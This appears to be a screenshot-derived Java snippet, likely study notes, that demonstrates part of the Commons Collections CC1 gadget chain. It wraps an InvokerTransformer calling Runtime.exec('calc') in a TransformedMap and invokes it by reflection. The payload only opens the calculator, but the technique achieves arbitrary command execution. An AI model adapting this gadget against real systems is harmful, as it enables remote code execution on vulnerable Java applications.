 /** Author  Mechoy ...*/
public class CC1 {
    public static void main(String[] args) throws NoSuchMethodException, InvocationTargetException, IllegalAccessException {
        InvokerTransformer cmd = new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc"});
        HashMap<Object, Object> hashMap = new HashMap<>();
        TransformedMap decorate = (TransformedMap) TransformedMap.decorate(hashMap, keyTransformer: null, (Transformer) cmd);
        Method checkSetValue = decorate.getClass().getDeclaredMethod( name: "checkSetValue", Object.class);
        checkSetValue.setAccessible(true);
        checkSetValue.invoke(decorate,Runtime.getRuntime());
    }
}
计算器
标准